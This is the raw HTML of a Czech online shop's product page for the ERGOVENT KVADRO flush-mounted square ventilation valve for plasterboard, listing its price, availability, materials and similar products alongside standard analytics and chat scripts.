

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.luftuj.cz/p/designovy-talirovy-ctyrhranny-ventil-kvadro-do-sadrokartonu/134-100-mm/
body_size: 16224
content:
<!doctype html>
<html lang="cs" dir="ltr">
<head>
  <meta charset="utf-8">
  
<meta name="robots" content="index, follow" /><link rel="canonical" href="https://www.luftuj.cz/p/designovy-talirovy-ctyrhranny-ventil-kvadro-do-sadrokartonu/134-100-mm/" />  <script type="text/javascript" src="/scripts/font.js"></script><link rel="stylesheet" type="text/css" href="/css/font.css" />  <meta name="author" content="Shopion.cz" lang="cs" />
  <link rel="stylesheet" type="text/css" href="/css/screen.css?v=1769827199" />
  <link rel="stylesheet" type="text/css" href="/css/luftuj-styles.css?v=1769827199" />
  <link rel="stylesheet" href="/css/check.min.css">  
  <script type="text/javascript" src="/scripts/jquery.js"></script>
  <script type="text/javascript" src="/scripts/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/scripts/funkce.js?v=1769827199"></script>
  <title>Designový talířový čtyřhranný ventil KVADRO do sádrokartonu - 100 mm - Luftuj.cz</title>
  <meta name="description" content='Designový čtyřhranný talířový ventil určený k montáži do sádrokartonu. Bez viditelného rámečku, jednoduše přetíratelný dle barvy stropu. ' />
  <meta name="keywords" content='vyústka, ventil, rekuperace, větrání s rekuperací, rekuperační jednotky, lokální rekuperační jednotky, decentrální rekuperační jednotky, centrální vysavače, průmyslová vzduchotechnika, odvětrání, ventilace, centrální vysavače, flexibilní potrubí' />
<script type="text/javascript" src="https://www.luftuj.cz/scripts/funkce_detail.js?v=1769827199"></script><link href="/js/nouislider/nouislider.min.css" rel="stylesheet"><script src="/js/nouislider/nouislider.min.js"></script><script type="text/javascript" src="/js/custom.js?v=1769827199"></script><script type='text/javascript' src='/scripts/ajax.js?v=1769827199'></script>  <!--<script type='text/javascript' src='/scripts/search.js?v=2.1'></script>-->
  <link href='/css/dropdown2.css?v=1769827199' rel='stylesheet' type='text/css' />
  <script type='text/javascript' src='/scripts/ajax_validator/messages_front.js'></script>
  <link rel="icon" href="/userfiles/tmp/favicon.jpg" type="image/x-icon">  <link rel="stylesheet" href="/scripts/highslide/highslide.css" />
  <script type="text/javascript" src="/scripts/highslide/highslide-full.js"></script>  <script type="text/javascript">
    if (hs.addSlideshow) hs.addSlideshow({slideshowGroup: 'gallery',repeat: false});
    if (hs.addSlideshow) hs.addSlideshow({slideshowGroup: 'gallery2',repeat: false});
  </script>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <link rel='stylesheet' type='text/css' href='/css/responsive.css?v=1769827199' />
    <script type='text/javascript' src='/scripts/responsive.js'></script>
    <meta name="google-site-verification" content="afjt0usm7JvNbF5TYXnnpwr5CRihPAEdxQcTBnoH-9s" />
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.zopim||(function(d,s){var z=zopim=function(c){z._.push(c)},=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];.async=!0;.setAttribute("charset","utf-8");
.src="//v2.zopim.com/?2yro9P0kZrzo6WDA5AVcRGvRxPoZCmhn";z.t=+new Date;.
type="text/javascript";e.parentNode.insertBefore(,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.3&appId=515619021785989";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="3l50gem_7mHSSp26yb4peg3t8TWxG5xR6u-EnZ_fGRw" />

<meta name="google-site-verification" content="4wUdaO5eGBD0KsLXqxZN31B80qEvKmirZtYrayalj_U" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HTRPQZ4');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-63894561-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('consent', 'default', {
      'wait_for_update': 2000,
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      "ad_personalization":"denied",
      "ad_user_data":"denied",
      'personalization_storage': 'denied'
    });
    gtag('config', 'UA-63894561-1', { cookie_flags: 'SameSite=None;Secure'});
    gtag('config', 'AW-938316701', { cookie_flags: 'SameSite=None;Secure'});
  </script><script>
      gtag('event', 'view_item', {
        "items": [
          {
            "id": "1272-134",
            "name": "Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu",
            "brand": "ERGOVENT",
            "category": "Zapuštěné do sádrokartonu",
            "variant": "100 mm",
            "price": 1838.84 
          }
        ]
      });
      </script>  
<!-- Custom Audience Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js'); 
fbq('consent', 'revoke');
fbq('init', '1262362048422671');
fbq('track', 'PageView');
</script>
  
</head>
<body class="body">
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1262362048422671&ev=PageView&noscript=1"/></noscript>
<!-- Custom Audience Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js'); 
fbq('consent', 'revoke');
fbq('init', '1262362048422671');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1262362048422671&ev=PageView&noscript=1" /></noscript>
<div id="wrap_body"><div class="wrap_body"><div class="wrap"><div class="wrapy"><div id="wrap"><div id="naseptavacDiv"></div>
<div class="highslide-html-content" id="hs_body"><div class="highslide-body"></div></div>
<div class="bodyline"><p style="display:none" id="comparing"></p><p style="display:none" id="favoriting"></p></div><div id="header">
<div id="over"><a title="Luftuj.cz" href="/"><img src="/images/new/logo-big.png" alt="Luftuj.cz" /></a></div>  
<div id="eshop"><a class="active" href="/eshop/" >E-SHOP</a></div>
<div id="header_phone"><span>+420 735 774 074</span></div>
<div id="header_email"><span>info@luftuj.cz</span></div>
<span id="r_search"></span><span id="r_login"></span><span id="r_menu"></span>
<div id="search">
<form onsubmit="if ($('#phrase').val() == '') {inlineMsg2('phrase','Zadejte hledanou frázi.',2);return false;}" method="get" action="/vyhledavani/" id="searchform"><table><tr><td>
<input type="text" class="input_search" value="Hledání ..." name="phrase" id="phrase" onfocus="clearInputText('Hledání ...', 'phrase')" onblur="clearInputText('Hledání ...', 'phrase')" /> 
</td><td class="left"><input type="submit" class="submit_search" value="" name="searching" /></td>
</tr></table></form>
</div>
<div id="navigace">
<ul class="dropdown">
<li ><a href="/o-nas/" title="O nás">O nás</a><span class="separator"></span><ul><li><a href="/o-nas/" title="O nás">O nás</a></li><li><a href="/kariera/" title="Kariéra">Kariéra</a></li><li><a href="/gtc/" title="GTC">GTC</a></li></ul></li><li ><a href="/vse-o-nakupu/" title="Vše o nákupu">Vše o nákupu</a><span class="separator"></span><ul><li><a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a></li><li><a href="/reklamace/" title="Reklamace">Reklamace</a></li><li><a href="/zpusoby-platby/" title="Způsoby platby">Způsoby platby</a></li><li><a href="/zpusoby-doruceni/" title="Způsoby doručení">Způsoby doručení</a></li><li><a href="/gdpr/" title="GDPR">GDPR</a></li><li><a href="/cookies/" title="Zásady souborů Cookies">Zásady souborů Cookies</a></li><li><a href="/vop/" title="Všeobecné obchodní podmínky">Všeobecné obchodní podmínky</a></li></ul></li><li ><a href="/katalog-vyrobku/" title="Katalog výrobků">Katalog výrobků</a><span class="separator"></span><ul><li><a href="/katalog-stazeni/" title="Katalog výrobků">Katalog výrobků</a></li><li><a href="/technicke-listy-luftomet/" title="Technické listy LUFTOMET">Technické listy LUFTOMET</a></li><li><a href="/technicke-listy-luftator/" title="Technické listy LUFTaTOR">Technické listy LUFTaTOR</a></li><li><a href="/technicke-listy-luftool/" title="Technické listy LUFTooL">Technické listy LUFTooL</a></li><li><a href="/installation/" title="Manuály">Manuály</a></li><li><a href="/download/" title="Další dokumenty ke stažení">Další dokumenty ke stažení</a></li></ul></li><li ><a href="/galerie/" title="Galerie">Galerie</a><span class="separator"></span></li><li ><a href="/nova-zelena-usporam/" title="NZÚ">NZÚ</a><span class="separator"></span><ul><li><a href="/obecne-o-nzu/" title="Obecně o NZÚ">Obecně o NZÚ</a></li><li><a href="/co-pro-vas-zajistime/" title="Co pro vás zajistíme">Co pro vás zajistíme</a></li><li><a href="/nzu-aktualni/" title="NZÚ - aktuální výzva - rekuperace">NZÚ - aktuální výzva - rekuperace</a></li></ul></li><li ><a href="/poradna/" title="Poradna">Poradna</a><span class="separator"></span><ul><li><a href="clanky/" title="Články">Články</a></li><li><a href="/videa/" title="Videa">Videa</a></li><li><a href="/prednasky/" title="Přednášky">Přednášky</a></li></ul></li><li ><a href="/kontakt/" title="Kontakt">Kontakt</a><span class="separator"></span><ul><li><a href="/contact/" title="Kontaktujte nás">Kontaktujte nás</a></li><li><a href="/billing/" title="Fakturační údaje">Fakturační údaje</a></li></ul></li></ul></div>
<div id="login">
<p><a id="logbtn" onclick="return hs.htmlExpand(this, { objectType: 'ajax'});" href="https://www.luftuj.cz/pages/login_quick.php" title="Přihlášení">Přihlášení</a></p>
</div>
<div id="basketbox">
<div id="curren">
<span>
<a href="https://www.luftuj.cz/p/designovy-talirovy-ctyrhranny-ventil-kvadro-do-sadrokartonu/" title="CZ" class="act">CZ</a>
<a href="https://www.luftujeme.sk/p/dizajnovy-tanierovy-stvorhranny-ventil-kvadro-do-sadrokartonu/" title="SK">SK</a>
</span></div>
  
<div id="basket">
<p><a href="/nakupni-kosik/" title="Přejít do košíku">
  <span id="basket_cena">0 Kč</span>
  <span id="basket_pocet">0</span>
  </a></p></div>
  
</div>
</div>
<div id="content_block">
<div id="main">
<nav><p class="nav"><a class="home" href="/" title="Luftuj.cz"></a><a class="normal" title="Mřížky a vyústky" href="/mrizky-a-ventily/">Mřížky a vyústky</a>
          <a class="normal" title="Interiér: Ventily, dýzy (stěna, strop)" href="/mrizky-a-ventily/ventily-stena-strop/">Interiér: Ventily, dýzy (stěna, strop)</a>
          <a class="normal bl" title="Zapuštěné do sádrokartonu" href="/mrizky-a-ventily/ventily-stena-strop/zapustene-do-sadrokartonu/">Zapuštěné do sádrokartonu</a>
          
          <span class="l">Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu</span></p></nav><div class="content_right">
<div class="content">
<div class="staticbox"><p><span><span>Nejsme jen ESHOP -  jsme Luftuj, speciálisté na větrání s rekuperací tepla v bytech a rodinných domech. <br />Přečtěte si naše odborné <a href="/poradna/">články</a>, <a href="/videa/">videa</a> i <a href="/prednasky/">přednášky</a> z odborných konferencí.</span></span></p>
<p> </p>
<p><span><a href="/kontakt/">Zavolejte</a>  našim technikům </span><span><span>pro odbornou radu, poptejte </span></span><span><a href="/p/navrh-systemu-vetrani-s-rekuperaci/">návrh řešení</a>  </span><span><span>nebo </span></span><span><a href="/p/projekt-vetrani-s-rekuperaci/">autorizovaný projekt</a> </span><span><span>větrání s rekuperací. </span></span><span><span>Dále nabízíme <span style="color: #000000;"><a href="/p/montaz-vzduchotechniky-vetrani-s-rekuperaci-nabidka/">montáž</a></span> včetně </span></span><span><span><span style="color: #000000;"></span></span></span><span><a href="/p/zprovozneni-rekuperacni-jednotky-a-zergulovani-soustavy-nabidka/">odborného spuštění jednotky</a> </span><span><span>, zaregulováním systému a odborný servis (<a href="/sluzby/servis-vzduchotechniky/">jednotek</a> i <a href="/sluzby/cisteni-vzduchotechniky/">číštění rozvodů</a>).</span></span><span><span><span style="color: #000000;"></span><br /></span></span></p>
<p> </p>
<p><span><span>Vyvíjíme, vyrábíme a do zahraničí vyvážíme originální <a href="/vyroba-luftuj/luftomet/">designové vyústky LUFTOMET®</a> i unikátní plastové komponenty <a href="/vyroba-luftuj/luftool/">LUFTooL</a> pro rozvody vzduchu. Pokud chcete větrat ekonomicky, využijte naše mulizónové řízení. Pomocí <a href="/vyroba-luftuj/luftool/luftool-distribute-rozdelovaci-komory/distribute-komponenty/">klapek</a> a řídícího modulu <a href="/p/luftator-control/">LUFTaTOR</a> můžete větrat jen tam, kde je třeba. Vyrábíme <a href="/vyroba-luftuj/luftool/luftool-distribute-rozdelovaci-komory/distribute-box/">distribuční boxy</a> na míru z plastu, plechu i sendvičových panelů ALP s možností regulace proudu vzduchu přímo na boxu.</span></span><span><span> </span></span></p>
<p> </p>
<p> </p>
<p><span> </span></p></div><script type="text/javascript">
  jQuery(document).ready(function(){
    jQuery("#thephoto").fadeIn(500);
  }); 
  </script><div itemscope itemtype="http://schema.org/Product"><div class="navigace_back"><h1 itemprop="name" class="d">Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu - 100 mm</h1>
    </div><div class="highslide-gallery"><form method="post" action=""><div class="detail_inner"><div class="detail_shad"><div class="detail_padd" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div id="detail_price"><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare1881_add_1272" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite8308_add_1272" class="favorite"></a><span class="extraprice"><span itemprop="price" content="2225">2 225,00</span> Kč</span> <span class="smaller">vč. DPH</span> <br /><span class="without_vat">(1 838,84 Kč bez DPH)</span><meta itemprop="priceCurrency" content="CZK" /></div><table class="detinn"><tr><td class="firstrow">Výrobce:</td><td><a href="/vyrobci/ergovent/">ERGOVENT</a></td></tr>
    <tr><td class="firstrow">Kód zboží:</td><td id="detail_number">eg-kv-100</td></tr>
    <tr><td class="firstrow">Záruka:</td><td>24 měs.</td></tr>
    <tr><td class="firstrow">Dostupnost:</td><td id="detail_store"><span  style="color:#7ebe4e"><link itemprop="availability" href="http://schema.org/InStock" />skladem</span> <span class="color"><a class="pointer" href="https://www.luftuj.cz/dostupnost/0/" onclick="return hs.htmlExpand(this, { objectType: 'ajax'});"> <sup>?</sup></a></span></td></tr></table></div></div><div class="clear"></div><table><tr><td><input type="hidden" value="1272" name="dokosiku" />
        
        <select name="varianta" class="select_detail fll" onchange="checkProductVariantData(1272,this)">
        <option value="">--- Zvolte variantu ---</option><option value="134" selected="selected">100 mm - 2 225,00 Kč (skladem)</option><option value="131">125 mm - 2 225,00 Kč (skladem)</option></select><div id="detail_submit">
        <span class="quant_desc">ks</span>
        <span class="quant">Počet:</span>
        <table class="quant"><tr><td nowrap="nowrap" class="recount"><div id="minus-1272-0" class="icon_minus"><span></span></div>
        <input id="rec-1272-0" class="rec rec_content" type="text" name="pocet" value="1" size="1" /><div id="plus-1272-0" class="icon_plus"><span></span></div></td></tr></table>
        <span><input id="pr-0" onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/1272-0-1/'});" class="buy_detail" type="submit"  value="Do košíku" /></span>
        </div></td></tr></table><p class="highlight">Přílohy:</p><p><a class="blank" href="https://www.luftuj.cz/gallery/downloads/1768.pdf">Instalační manuál Kvadro</a></p></div></form><div class="det_left"><div id="detail_photo"><a id="thumb1" href="https://www.luftuj.cz/gallery/products/middle/8250.jpg" onclick="return hs.expand(this, { slideshowGroup: 'gallery',allowSizeReduction : true, captionText: 'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu' } )">
        <img itemprop="image" id="thephoto" class="image_border" src="https://www.luftuj.cz/gallery/products/middle/8250.jpg" alt='Mřížky a vyústky - Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu' /></a></div><div class="clear"></div>    	<script type="text/javascript" src="/scripts/slide/jquery.scrollTo-min.js"></script>
	    <script type="text/javascript" src="/scripts/slide/jquery.scrollShow.js"></script>	
      <script type="text/javascript">
    	jQuery(function( $ ){
    		$.easing.backout = function(x, t, b, c, d){
    			var s=1.70158;
    			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
    		};
    		$('#nextphotos').scrollShow({
    			view:'#view',
    			content:'.images',
    			easing:'backout',
    			navigators:'a[id]',
    			start:0
    		});
    	 });
    	</script>
    	<div class="clear"></div><ul id="nextphotos" class="screen thin"><li><a class="left_arrow" id="left_arrow1" href="#"></a></li><li id="view" class="view"><ul class="images"><li class="img"><a href="https://www.luftuj.cz/gallery/products/middle/8251.jpg" onclick="return hs.expand(this, { captionText: 'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu', allowSizeReduction : true, slideshowGroup: 'gallery' })">
            <img src="https://www.luftuj.cz/gallery/products/detail/8251.jpg" alt="Luftuj.cz" /></a></li><li class="img"><a href="https://www.luftuj.cz/gallery/products/middle/9877.jpg" onclick="return hs.expand(this, { captionText: 'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu', allowSizeReduction : true, slideshowGroup: 'gallery' })">
            <img src="https://www.luftuj.cz/gallery/products/detail/9877.jpg" alt="Luftuj.cz" /></a></li><li class="img"><a href="https://www.luftuj.cz/gallery/products/middle/9878.jpg" onclick="return hs.expand(this, { captionText: 'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu', allowSizeReduction : true, slideshowGroup: 'gallery' })">
            <img src="https://www.luftuj.cz/gallery/products/detail/9878.jpg" alt="Luftuj.cz" /></a></li><li class="img"><a href="https://www.luftuj.cz/gallery/products/middle/9879.jpg" onclick="return hs.expand(this, { captionText: 'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu', allowSizeReduction : true, slideshowGroup: 'gallery' })">
            <img src="https://www.luftuj.cz/gallery/products/detail/9879.jpg" alt="Luftuj.cz" /></a></li></ul></li><li><a class="right_arrow" id="right_arrow1" href="#"></a></li></ul><div class="clear"></div><div id="rating_of_products"><div class="ratingblock"><div id="unit_long1272">
    <ul class="unit-rating" style="width:105px;">
    <li class="current-rating" style="width:52.5px;">2.5/5</li><li><a onclick="getRating(1,1272,5);" title="1 z 5" class="r1-unit">1</a></li><li><a onclick="getRating(2,1272,5);" title="2 z 5" class="r2-unit">2</a></li><li><a onclick="getRating(3,1272,5);" title="3 z 5" class="r3-unit">3</a></li><li><a onclick="getRating(4,1272,5);" title="4 z 5" class="r4-unit">4</a></li><li><a onclick="getRating(5,1272,5);" title="5 z 5" class="r5-unit">5</a></li></ul><p class="smaller right">2.5/5 (10 hlasů)</p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><p><br /><a name="location"></a></p>
		<div class="clear"></div><ul id="detailmenu">
			<li id="li_1" class="liactive"><a href="" onclick="setDetailBox(1,1272);return false;">Popis</a></li>
<li id="li_12" class="lideactive"><a href="" onclick="setDetailBox(12,1272);return false;">Parametry (9)</a></li>					
					

<li id="li_3" class="lideactive"><a href="" onclick="setDetailBox(3,1272);return false;">Diskuze (0)</a></li>						<li id="li_4" class="lideactive"><a href="" onclick="setDetailBox(4,1272);return false;">Poslat dotaz</a></li>
			<li id="li_5" style="display:none !important;" class="lideactive"><a href="" onclick="setDetailBox(5,1272);return false;">Poslat odkaz</a></li>
      <li id="li_6" class="lideactive"><a href="" onclick="setDetailBox(6,1272);return false;">Hlídací pes</a></li>    </ul>
	<div id="detailcontent" class="detailcontent">
	<div class="staticbox"><p><span style="font-size: 14px; font-family: 'Century Gothic', sans-serif; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sledujte nás: </span></p>
<p dir="ltr" style="line-height: 1.656; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><a style="text-decoration: none;" href="https://www.facebook.com/luftuj?locale=cs_CZ" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: 'Century Gothic',sans-serif; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 20px; height: 20px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXeNrZNNYWQFkI3TE1Wyje-RaD1vGLqAyk8TBXlK30eow3AEzx_7mLsiFJJoM6NudMxNb5mD2YqKUynzKtVyvJFHZ-t4jFFOwf0oa497KHhXk2jmx3k2qKWDL_SfXDfvXz8hNhZDqEmMjcmVCaUdAsr8v1vd?key=pY_6iWywppAgDclAreqxCQ" width="20" height="20" /></span></span></a><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #202124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><a style="text-decoration: none;" href="https://www.instagram.com/luftuj.cz/" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 20px; height: 20px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXeC-EyWljrAFb8DwMHO5Ts56nV5kizwABgYCr1xlIQxSe7WmdHiw6d63wlm3Mb1UWhTnLLXMM0jkisBE9DKZ3vpWJZ8A_sgApIjmgUnYKbdQaUH4gKpIWit428Ye88TaKADryy8_jrMu9kNNz1vLkpZlBDW?key=pY_6iWywppAgDclAreqxCQ" width="20" height="20" /></span></span></a><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #202124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><a style="text-decoration: none;" href="https://www.youtube.com/@luftujcz7585" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 20px; height: 20px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXeUiQo42tNgFOSJMdaqFJwVWJcX5G7Bi8xjRYUKCInJDjWoMiN3hG-e6mAIqHPz1vhRdapa1bWs3kC04UmD2gqrPlZxH_eoojQvBWpLBF5UU41hlyEN9RSe_L3twA69Z3zxi0g8Ec0Z53TXMYY1274BoZw?key=pY_6iWywppAgDclAreqxCQ" width="20" height="20" /></span></span></a><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #202124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><a style="text-decoration: none;" href="https://www.linkedin.com/company/104210927/admin/dashboard/" target="_blank" rel="noopener"><span style="font-size: 11pt; font-family: Arial,sans-serif; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 20px; height: 20px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXfkIN0pmxvEBvkZ8otZzwvaGlpa3W8eGkWmAbFLHXW_ZyFYqOPqQxUjt3dksCvSXrvVL6uAyjpA3lHeVgnscR3r3EXu5YFWLxnM8yYSrKNiWgoF6cUMyIGtkSdIPiaRYWdG6G1ib7CYVYjeEmD40mF0XkOS?key=pY_6iWywppAgDclAreqxCQ" width="20" height="20" /></span></span></a></p>
<p> </p></div><h3>Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu</h3><div class="detail_description"><p>Designový čtyřhranný talířový ventil určený k montáži do sádrokartonu. Bez viditelného rámečku, jednoduše přetíratelný dle barvy stropu. </p>
<p> </p>
<p>Průměry 100, 125 mm</p>
<p>Součástí dodávky tlumící a regulační vložka. </p>
<p> </p>
<p>Materiál:</p>
<p>tělo ventilu je ze sádrového kompozitu, připojovací hradlo s gum. těsněním z plastu a upevňovací elementy jsou z pozinkovaného plechu.</p></div>	</div><div class="clear"><p><br /></p></div>
<div class="clear"></div><p class="h1"><span>Podobné zboží</span></p><div class="top_left i_0"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu' href="/p/designovy-talirovy-kruhovy-ventil-rondo-do-sadrokartonu/"><img src="https://www.luftuj.cz/gallery/products/thumbs/8245.jpg" class="noborder" alt='Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu' /></a></p>
          <p class="product_title"><a title='Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu' href="/p/designovy-talirovy-kruhovy-ventil-rondo-do-sadrokartonu/">Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu</a></p>
          <div class="description2"><p>Designový kruhový talířový ventil určený k montáži do sádrokartonu. Bez viditelného rámečku, jednoduše přetíratelný dle barvy stropu. </p><div class="labelas2"><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare7103_add_1271" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite1305_add_1271" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price"><span class="smaller">od</span> 
          1 975,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/1271-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store">podle variant</p>
          </div>
